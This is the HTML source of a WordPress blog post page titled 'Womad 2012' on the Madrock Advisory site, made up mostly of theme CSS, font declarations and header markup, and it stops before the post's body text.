!important;}.has-funnel-display-font-family{font-family: var(--wp--preset--font-family--funnel-display) !important;}.has-geist-font-family{font-family: var(--wp--preset--font-family--geist) !important;}.has-host-grotesk-font-family{font-family: var(--wp--preset--font-family--host-grotesk) !important;}.has-hubot-sans-font-family{font-family: var(--wp--preset--font-family--hubot-sans) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-libre-franklin-font-family{font-family: var(--wp--preset--font-family--libre-franklin) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-michroma-font-family{font-family: var(--wp--preset--font-family--michroma) !important;}.has-mona-sans-font-family{font-family: var(--wp--preset--font-family--mona-sans) !important;}.has-montagu-slab-font-family{font-family: var(--wp--preset--font-family--montagu-slab) !important;}.has-open-sans-font-family{font-family: var(--wp--preset--font-family--open-sans) !important;}.has-oswald-font-family{font-family: var(--wp--preset--font-family--oswald) !important;}.has-outfit-font-family{font-family: var(--wp--preset--font-family--outfit) !important;}.has-playfair-display-font-family{font-family: var(--wp--preset--font-family--playfair-display) !important;}.has-plus-jakarta-sans-font-family{font-family: var(--wp--preset--font-family--plus-jakarta-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-quicksand-font-family{font-family: var(--wp--preset--font-family--quicksand) !important;}.has-rethink-sans-font-family{font-family: var(--wp--preset--font-family--rethink-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-rubik-font-family{font-family: var(--wp--preset--font-family--rubik) !important;}.has-space-mono-font-family{font-family: var(--wp--preset--font-family--space-mono) !important;}.has-syne-font-family{font-family: var(--wp--preset--font-family--syne) !important;}.has-tenor-sans-font-family{font-family: var(--wp--preset--font-family--tenor-sans) !important;}/*]]>*/</style><style id=core-block-supports-inline-css>/*<![CDATA[*/.wp-elements-69a28f49878bc41bc9123d02c43295da a:where(:not(.wp-element-button)){color:var(--wp--preset--color--light-color);}.wp-elements-69a28f49878bc41bc9123d02c43295da a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--secondary);}.wp-container-core-group-is-layout-fc054d2d{flex-wrap:nowrap;gap:var(--wp--preset--spacing--30);}.wp-container-core-navigation-is-layout-dff980de{gap:24px;justify-content:center;}.wp-container-core-group-is-layout-9366075c{justify-content:space-between;}.wp-container-core-group-is-layout-59dea1eb > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:1180px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-59dea1eb > .alignwide{max-width:1180px;}.wp-container-core-group-is-layout-59dea1eb .alignfull{max-width:none;}.wp-container-core-group-is-layout-59dea1eb > .alignfull{margin-right:calc(var(--wp--preset--spacing--40) * -1);margin-left:calc(var(--wp--preset--spacing--40) * -1);}.wp-elements-70d0f037529fc94c8c712b0f3babc42e a:where(:not(.wp-element-button)){color:var(--wp--preset--color--light-color);}.wp-container-core-group-is-layout-8d293084 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:980px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-8d293084 > .alignwide{max-width:980px;}.wp-container-core-group-is-layout-8d293084 .alignfull{max-width:none;}.wp-container-core-cover-is-layout-6f3eac85 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:980px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-cover-is-layout-6f3eac85 > .alignwide{max-width:980px;}.wp-container-core-cover-is-layout-6f3eac85 .alignfull{max-width:none;}.wp-container-core-cover-is-layout-6f3eac85 > .alignfull{margin-right:calc(var(--wp--preset--spacing--40) * -1);margin-left:calc(var(--wp--preset--spacing--40) * -1);}.wp-container-core-cover-is-layout-e6f1036d > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:100%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-cover-is-layout-e6f1036d > .alignwide{max-width:100%;}.wp-container-core-cover-is-layout-e6f1036d .alignfull{max-width:none;}.wp-container-core-cover-is-layout-e6f1036d > .alignfull{margin-right:calc(0px * -1);margin-left:calc(0px * -1);}.wp-elements-b080df9834e9aeae258b75973641e2e9 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--light-color);}.wp-elements-05241449cd978d56c5a4778560dd56e9 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--light-color);}.wp-container-core-group-is-layout-877c468d{flex-wrap:nowrap;gap:var(--wp--preset--spacing--40);}.wp-elements-1638a08ee33971f75af538b61d61041d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--light-color);}.wp-container-core-group-is-layout-f8089217{flex-wrap:nowrap;justify-content:center;}.wp-container-core-group-is-layout-545af72d > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:980px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-545af72d > .alignwide{max-width:980px;}.wp-container-core-group-is-layout-545af72d .alignfull{max-width:none;}.wp-container-core-group-is-layout-545af72d > .alignfull{margin-right:calc(var(--wp--preset--spacing--40) * -1);margin-left:calc(var(--wp--preset--spacing--40) * -1);}.wp-elements-175a121a7908ac64a0e59422a0f1f988 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--foreground-alt);}.wp-elements-175a121a7908ac64a0e59422a0f1f988 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--secondary);}.wp-container-core-group-is-layout-9eb4a451 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:860px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-9eb4a451 > .alignwide{max-width:860px;}.wp-container-core-group-is-layout-9eb4a451 .alignfull{max-width:none;}.wp-elements-2a869e94bcd8a17328a97fdb9e48728a a:where(:not(.wp-element-button)){color:var(--wp--preset--color--light-color);}.wp-elements-042a402303dc60b94b74d119dcdc2ce0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--light-color);}.wp-elements-042a402303dc60b94b74d119dcdc2ce0 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--primary);}.wp-elements-5d7a687d111728dba4c33aa602b9f810 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--foreground-alt);}.wp-elements-5d7a687d111728dba4c33aa602b9f810 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--secondary);}.wp-container-core-group-is-layout-f0b56749 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:860px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-f0b56749 > .alignwide{max-width:860px;}.wp-container-core-group-is-layout-f0b56749 .alignfull{max-width:none;}.wp-container-core-group-is-layout-f0b56749 > .alignfull{margin-right:calc(0px * -1);margin-left:calc(0px * -1);}.wp-container-core-group-is-layout-b9b316f4 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:1180px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-b9b316f4 > .alignwide{max-width:1180px;}.wp-container-core-group-is-layout-b9b316f4 .alignfull{max-width:none;}.wp-container-core-group-is-layout-b9b316f4 > .alignfull{margin-right:calc(var(--wp--preset--spacing--50) * -1);margin-left:calc(var(--wp--preset--spacing--50) * -1);}.wp-container-core-group-is-layout-9b87ce6b > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:100%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-9b87ce6b > .alignwide{max-width:100%;}.wp-container-core-group-is-layout-9b87ce6b .alignfull{max-width:none;}.wp-container-core-group-is-layout-9b87ce6b > .alignfull{margin-right:calc(var(--wp--preset--spacing--40) * -1);margin-left:calc(var(--wp--preset--spacing--40) * -1);}.wp-elements-d12e13ba1ff5537d53a1438109070928 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--light-color);}.wp-elements-80f1d00c0e81d70f3d7a14009f0375de a:where(:not(.wp-element-button)){color:var(--wp--preset--color--foreground-alt);}.wp-elements-80f1d00c0e81d70f3d7a14009f0375de a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--primary);}.wp-elements-b725e1e099d8b775f890f73fee8a4694 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--foreground-alt);}.wp-elements-b725e1e099d8b775f890f73fee8a4694 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--primary);}.wp-container-core-group-is-layout-ab2946ba{gap:var(--wp--preset--spacing--40);flex-direction:column;align-items:flex-start;}.wp-elements-65ba25413db3c9da58262a250a179962 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--light-color);}.wp-container-core-columns-is-layout-10371a8a{flex-wrap:nowrap;gap:2em 44px;}.wp-container-core-group-is-layout-40ba7d34 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:1180px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-40ba7d34 > .alignwide{max-width:1180px;}.wp-container-core-group-is-layout-40ba7d34 .alignfull{max-width:none;}.wp-container-core-group-is-layout-40ba7d34 > .alignfull{margin-right:calc(var(--wp--preset--spacing--40) * -1);margin-left:calc(var(--wp--preset--spacing--40) * -1);}.wp-container-core-group-is-layout-35162d67 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:100%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-35162d67 > .alignwide{max-width:100%;}.wp-container-core-group-is-layout-35162d67 .alignfull{max-width:none;}.wp-container-core-group-is-layout-35162d67 > .alignfull{margin-right:calc(0px * -1);margin-left:calc(0px * -1);}/*]]>*/</style><style id=wp-block-template-skip-link-inline-css>.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}</style><link
rel=stylesheet href=https://madrock.net/wp-content/cache/minify/c1639.css media=all> <script src=https://madrock.net/wp-content/cache/minify/8437b.js></script> <link
rel=https://api.w.org/ href=https://madrock.net/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://madrock.net/wp-json/wp/v2/posts/606><link
rel=EditURI type=application/rsd+xml title=RSD href=https://madrock.net/xmlrpc.php?rsd><link
rel=canonical href=https://madrock.net/womad-2012/ ><link
rel=shortlink href='https://madrock.net/?p=606'><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://madrock.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadrock.net%2Fwomad-2012%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://madrock.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadrock.net%2Fwomad-2012%2F&#038;format=xml"> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-82078693-2', 'auto');
		ga('send', 'pageview');</script> <script type=importmap id=wp-importmap>{"imports":{"@wordpress\/interactivity":"https:\/\/madrock.net\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}</script> <script src=https://madrock.net/wp-content/cache/minify/c6c19.js></script> <link
rel=modulepreload href="https://madrock.net/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id=@wordpress/interactivity-js-modulepreload><style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style class=wp-fonts-local>@font-face{font-family:Allura;font-style:normal;font-weight:400;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/allura/Allura-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Archivo;font-style:normal;font-weight:300 400 500 600 700 900;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/archivo/Archivo-VariableFont.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Barlow;font-style:normal;font-weight:200;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/barlow/Barlow-ExtraLight.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Barlow;font-style:normal;font-weight:400;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/barlow/Barlow-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Barlow;font-style:normal;font-weight:500;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/barlow/Barlow-Medium.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Barlow;font-style:normal;font-weight:600;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/barlow/Barlow-SemiBold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Barlow;font-style:normal;font-weight:700;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/barlow/Barlow-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Big Shoulders";font-style:normal;font-weight:300 400 500 600 700 900;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/big_shoulders/BigShoulders-VariableFont_wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Bricolage Grotesque";font-style:normal;font-weight:300 400 500 600 700 900;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/bricolage_grotesque/BricolageGrotesque-VariableFont.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Serif Display";font-style:normal;font-weight:400;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/dm_serif_display/DMSerifDisplay-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Faculty Glyphic";font-style:normal;font-weight:400;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/faculty_glyphic/FacultyGlyphic-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Funnel Display";font-style:normal;font-weight:300 400 500 600 700 900;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/funnel_display/FunnelDisplay-VariableFont_wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Geist;font-style:normal;font-weight:300 400 500 600 700 900;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/geist/Geist-VariableFont.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Host Grotesk";font-style:normal;font-weight:300 400 500 600 700 900;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/host_grotesk/HostGrotesk-VariableFont.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Hubot Sans";font-style:normal;font-weight:300 400 500 600 700 900;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/hubot_sans/HubotSans-VariableFont_wght.ttf') format('truetype');font-stretch:normal;}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:300;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/ibm_plex_serif/IBMPlexSerif-Light.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/ibm_plex_serif/IBMPlexSerif-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:500;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/ibm_plex_serif/IBMPlexSerif-Medium.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/ibm_plex_serif/IBMPlexSerif-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Inter;font-style:normal;font-weight:300 400 500 600 700;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/inter/Inter-VariableFont_wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Libre Franklin";font-style:normal;font-weight:300 400 500 600 700;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/libre_franklin/LibreFranklin-VariableFont.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Manrope;font-style:normal;font-weight:300 400 500 600 700 900;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/manrope/Manrope-VariableFont_wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Michroma;font-style:normal;font-weight:400;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/michroma/Michroma-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Mona Sans";font-style:normal;font-weight:300 400 500 600 700 900;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/mona_sans/MonaSans-VariableFont_wdth.ttf') format('truetype');font-stretch:normal;}
@font-face{font-family:"Montagu Slab";font-style:normal;font-weight:300 400 500 600 700 900;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/montagu_slab/MontaguSlab-VariableFont.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Open Sans";font-style:normal;font-weight:300 400 500 600 700 900;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/open_sans/OpenSans-VariableFont.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Oswald;font-style:normal;font-weight:300 400 500 600 700 900;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/oswald/Oswald-VariableFont_wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Outfit;font-style:normal;font-weight:300 400 500 600 700 900;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/outfit/Outfit-VariableFont_wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Playfair Display";font-style:normal;font-weight:300 400 500 600 700 900;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/playfair_display/PlayfairDisplay-VariableFont_wght.ttf') format('truetype');font-stretch:normal;}
@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:300 400 500 600 700 900;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/plus_jakarta_sans/PlusJakartaSans-VariableFont.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:300 400 500 600 700 900;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/public-sans/PublicSans-VariableFont_wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Quicksand;font-style:normal;font-weight:300 400 500 600 700 900;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/quicksand/Quicksand-VariableFont_wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Rethink Sans";font-style:normal;font-weight:300 400 500 600 700 900;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/rethink_sans/RethinkSans-VariableFont.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/roboto/Roboto-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Roboto;font-style:normal;font-weight:500;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/roboto/Roboto-Medium.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/roboto/Roboto-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Rubik;font-style:normal;font-weight:300 400 500 600 700 900;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/rubik/Rubik-VariableFont.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Space Mono";font-style:normal;font-weight:400;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/space_mono/SpaceMono-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Space Mono";font-style:normal;font-weight:700;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/space_mono/SpaceMono-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Syne;font-style:normal;font-weight:300 400 500 600 700 900;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/syne/Syne-VariableFont_wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Tenor Sans";font-style:normal;font-weight:400;font-display:fallback;src:url('https://madrock.net/wp-content/themes/saaslauncher/assets/fonts/tenor_sans/TenorSans.woff2') format('woff2');font-stretch:normal;}</style><link
rel=icon href=https://madrock.net/wp-content/uploads/cropped-biohazard_toxic_green_by_space_project712-d63t1ff-32x32.jpg sizes=32x32><link
rel=icon href=https://madrock.net/wp-content/uploads/cropped-biohazard_toxic_green_by_space_project712-d63t1ff-192x192.jpg sizes=192x192><link
rel=apple-touch-icon href=https://madrock.net/wp-content/uploads/cropped-biohazard_toxic_green_by_space_project712-d63t1ff-180x180.jpg><meta
name="msapplication-TileImage" content="https://madrock.net/wp-content/uploads/cropped-biohazard_toxic_green_by_space_project712-d63t1ff-270x270.jpg"></head><body
class="wp-singular post-template-default single single-post postid-606 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-saaslauncher"><div
class=wp-site-blocks><header
class=wp-block-template-part><div
class="wp-block-cover is-style-saaslauncher-cover-unset-overflow" style=margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;min-height:200px;aspect-ratio:unset;><span
aria-hidden=true class="wp-block-cover__background has-background-dim-100 has-background-dim has-background-gradient has-gradient-one-gradient-background"></span><div
class="wp-block-cover__inner-container is-layout-constrained wp-container-core-cover-is-layout-e6f1036d wp-block-cover-is-layout-constrained"><div
class="wp-block-group saaslauncher-header is-layout-constrained wp-container-core-group-is-layout-59dea1eb wp-block-group-is-layout-constrained" style=border-bottom-style:none;border-bottom-width:0px;padding-top:22px;padding-right:var(--wp--preset--spacing--40);padding-bottom:22px;padding-left:var(--wp--preset--spacing--40)><div
class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-9366075c wp-block-group-is-layout-flex"><div
class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-fc054d2d wp-block-group-is-layout-flex"><div
class=wp-block-site-logo><a
href=https://madrock.net/ class=custom-logo-link rel=home><img
width=40 height=40 src=https://madrock.net/wp-content/uploads/logo.jpg class=custom-logo alt="Madrock Advisory" decoding=async></a></div><h1 style="font-size:clamp(17.905px, 1.119rem + ((1vw - 3.2px) * 0.616), 28px);font-style:normal;font-weight:600;line-height:1;text-transform:none;letter-spacing:0px; margin-top:0px;" class="has-link-color wp-elements-69a28f49878bc41bc9123d02c43295da wp-block-site-title"><a
href=https://madrock.net target=_self rel=home>Madrock Advisory</a></h1></div><nav
style=font-style:normal;font-weight:500;line-height:2;text-transform:none; class="has-text-color has-light-color-color has-normal-font-size is-responsive items-justified-center saaslauncher-navigation wp-block-navigation is-content-justification-center is-layout-flex wp-container-core-navigation-is-layout-dff980de wp-block-navigation-is-layout-flex" aria-label="Navigation - Superb Addons - Theme Designer"
data-wp-interactive=core/navigation data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button
aria-haspopup=dialog aria-label="Open menu" class=wp-block-navigation__responsive-container-open
data-wp-on-async--click=actions.openMenuOnClick
data-wp-on--keydown=actions.handleMenuKeydown
><svg
width=24 height=24 xmlns=http://www.w3.org/2000/svg viewBox="0 0 24 24" aria-hidden=true focusable=false><rect
x=4 y=7.5 width=16 height=1.5 /><rect
x=4 y=15 width=16 height=1.5 /></svg></button><div
class="wp-block-navigation__responsive-container  has-text-color has-heading-color-color has-background has-secondary-bg-background-color"  id=modal-1
data-wp-class--has-modal-open=state.isMenuOpen
data-wp-class--is-menu-open=state.isMenuOpen
data-wp-watch=callbacks.initMenu
data-wp-on--keydown=actions.handleMenuKeydown
data-wp-on-async--focusout=actions.handleMenuFocusout
tabindex=-1
><div
class=wp-block-navigation__responsive-close tabindex=-1><div
class=wp-block-navigation__responsive-dialog
data-wp-bind--aria-modal=state.ariaModal
data-wp-bind--aria-label=state.ariaLabel
data-wp-bind--role=state.roleAttribute
>
<button
aria-label="Close menu" class=wp-block-navigation__responsive-container-close
data-wp-on-async--click=actions.closeMenuOnClick
><svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 24 24" width=24 height=24 aria-hidden=true focusable=false><path
d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button><div
class=wp-block-navigation__responsive-container-content
data-wp-watch=callbacks.focusFirstElement
id=modal-1-content><ul
style=font-style:normal;font-weight:500;line-height:2;text-transform:none; class="wp-block-navigation__container has-text-color has-light-color-color has-normal-font-size is-responsive items-justified-center saaslauncher-navigation wp-block-navigation has-normal-font-size"><li
class="has-text-color has-light-color-color has-normal-font-size wp-block-navigation-item wp-block-home-link"><a
class="wp-block-home-link__content wp-block-navigation-item__content" href=https://madrock.net rel=home>Home</a></li><li
class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a
class=wp-block-navigation-item__content  href=https://madrock.net/blog/ ><span
class=wp-block-navigation-item__label>Blog</span></a></li></ul></div></div></div></div></nav><div
class="wp-block-buttons is-style-button-zoom-on-hover is-layout-flex wp-block-buttons-is-layout-flex"></div></div></div><div
class="wp-block-cover is-light" style=margin-top:0;margin-bottom:0;padding-top:40px;padding-right:var(--wp--preset--spacing--40);padding-bottom:40px;padding-left:var(--wp--preset--spacing--40);min-height:240px;aspect-ratio:unset;><span
aria-hidden=true class="wp-block-cover__background has-background-dim-0 has-background-dim"></span><div
class="wp-block-cover__inner-container is-layout-constrained wp-container-core-cover-is-layout-6f3eac85 wp-block-cover-is-layout-constrained"><div
class="wp-block-group is-layout-constrained wp-container-core-group-is-layout-8d293084 wp-block-group-is-layout-constrained"><h1 class="has-text-align-center has-link-color wp-elements-70d0f037529fc94c8c712b0f3babc42e wp-block-post-title has-text-color has-light-color-color">Womad 2012</h1></div></div></div></div></div></header><main
class="wp-block-group has-center-top-gradient-gradient-background has-background is-layout-constrained wp-container-core-group-is-layout-9b87ce6b wp-block-group-is-layout-constrained"
style="border-top-style: none; border-top-width: 0px; border-bottom-style: none; border-bottom-width: 0px; margin-top: 0; margin-bottom: 0; padding-top: 64px; padding-right: var(--wp--preset--spacing--40); padding-bottom: 64px; padding-left: var(--wp--preset--spacing--40)"><div
class="wp-block-group is-layout-constrained wp-container-core-group-is-layout-545af72d wp-block-group-is-layout-constrained" style="padding-top: var(--wp--preset--spacing--60); padding-right: var(--wp--preset--spacing--40); padding-bottom: var(--wp--preset--spacing--60); padding-left: var(--wp--preset--spacing--40)"><div
class="taxonomy-category has-text-align-center wp-block-post-terms"><a
href=https://madrock.net/category/environment_and_people/ rel=tag>Environment &amp; People</a><span
class=wp-block-post-terms__separator>, </span><a
href=https://madrock.net/category/food_and_wine/ rel=tag>Food &amp; Wine</a></div><h2 style="font-style:normal;font-weight:600;" class="has-text-align-center has-link-color wp-elements-b080df9834e9aeae258b75973641e2e9 wp-block-post-title has-text-color has-light-color-color has-xxx-large-font-size">Womad 2012</h2><div
class="wp-block-group is-content-justification-center is-nowrap is-layout-flex wp-container-core-group-is-layout-f8089217 wp-block-group-is-layout-flex" style="margin-top: 28px; margin-bottom: 0"><div
class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-877c468d wp-block-group-is-layout-flex"><div
class=wp-block-avatar><img
alt='Derek Avatar' src='https://secure.gravatar.com/avatar/936514c1012a1583b0685a1f187356150e5beb941e16fcdb76521665fe5e3779?s=80&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/936514c1012a1583b0685a1f187356150e5beb941e16fcdb76521665fe5e3779?s=160&#038;d=mm&#038;r=x 2x' class='avatar avatar-80 photo wp-block-avatar__image' height=80 width=80  style=border-radius:80px; decoding=async></div><div
class="has-link-color is-style-default wp-elements-05241449cd978d56c5a4778560dd56e9 wp-block-post-author-name has-text-color has-light-color-color">Derek</div></div><div
class="has-link-color is-style-default wp-elements-1638a08ee33971f75af538b61d61041d wp-block-post-date has-text-color has-light-color-color"><time
datetime=2012-03-10T20:08:50+09:30>March 10, 2012</time></div></div></div><div
class="wp-block-group is-layout-constrained wp-container-core-group-is-layout-b9b316f4 wp-block-group-is-layout-constrained" style="margin-top: 0; margin-bottom: 0; padding-top: 0; padding-right: var(--wp--preset--spacing--50); padding-bottom: var(--wp--preset--spacing--70); padding-left: var(--wp--preset--spacing--50)"><figure
style="height:610px; margin-bottom:var(--wp--preset--spacing--70);margin-top:0;" class=wp-block-post-featured-image><a
href=https://madrock.net/womad-2012/ target=_self  style=height:610px><img
